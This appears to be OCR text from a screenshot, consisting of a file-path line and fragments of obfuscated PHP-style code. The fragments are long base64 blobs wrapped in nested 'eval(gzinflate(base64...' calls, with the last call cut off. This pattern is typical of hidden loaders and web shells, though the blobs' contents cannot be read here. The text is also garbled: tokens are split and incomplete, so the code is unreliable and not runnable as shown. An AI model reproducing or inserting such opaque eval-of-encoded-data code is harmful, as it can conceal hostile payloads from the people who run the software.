
95SQkSH5GMagR4lmf4f6e8V09vXHRCGBsicJanBxiF0xTzsmF9
hKr56JlhXm56ltJZutbkqqqZmXaUf0skBelCZaQ1fS4u2Ash+8
yUkW8g6pEf8TMchRHtaaqSHrKrMszF0+7udnCp61syov/+/DLN
Q+lTlm0bwNJK8AZs6H9HRKHzb6zbipnm+gql9xaP4liAh4oJ+g
Cke4zrJIWS+7xl0OhgaeU0V6G8pxTKC5r1MtpGjtt5Qyu3J2uU
KlYLh92HWF7JEZr++G7dzr53hnEoRhzg7Tq9JpclUxfQP9sJh7
xa54HkUADQyxouGiidWf5YMADwJucEPhJK5IsyqnQc1IPUMx/l
3daNyXwwQZ7fR2nQHLq8xl0GZ7tFk2guTnKGLXxDeec07FOTWG
ZTd/FMZog8IxztjFEw79TtakPRTY6noilrVd2E/AQ5CwvzQSMY
2R8+cRb8zfy6ko9aKnP8BeN8XZkCKAw+H+5Nm3T3IiFlCwyKYa
dI1NbL9Gr5DQtNJmdRSEqQ'
)))));
eval
(gzinflate(base64
y2s+svasod5TsB9/yCxfXoVs6h6KXe6Q9l3eG7//CH/OtHNOnq
L2+9zmnXfmiJrhrS5UReFUHd+J/USmegvCaeSwvBVziIQsKU8h
SLktJjVucDbrdkGDgE1Oas5V+MGSY5eg0qdYF1lBQILY0Upjhg
nviWpoiPx1c6V9Xc7BSAkJWSzlcrrPgWSs0rVWdvdm/eJLtaXq
CUd6ui02p6M6i3Eh51R9Y7ER3z+4WJpheXcxda4nifbeSp/rFd
+CVCXnZztgP1KAuc+F5hzbKG/CRplV6Ltxolm3RZethi7vdLZZ
HSY1Zsx2eqDx5B2oFUX+DTRHj20pN2RDvjKFzcwLModD5GMKTJ
uwjorSOLyII1BEkKhfUfAvimKs1XJGvoktQL5KNpQ7RBUwMVmm
kwvR2tUe8FF8ea1Xwzh7YoWHskd1hwSUs6TtGyp/KFWcuahUpr
Dj1KbmfCtoSzPehRXI4H4xMG6m6Zlt+bF7U1VS83C3WA7QhSI0
b4TAxHVJ8yoclLpC/so8LVpSMjIjdHYBuNIlsBE57sjP+MwAb/
AhzIZHwdCNOawhtpU6f5SxoXSHwm43rEScB2FVqZSBCR5TqewA
vBlW91Pd56w7t8wBrcYrzlXBm6slxtPHwup0XQVt6BB7ZOKqdR
n5WKnluJEbFUUcq53N34z//K3s/75Cj=='
))));
eval
(gzinfl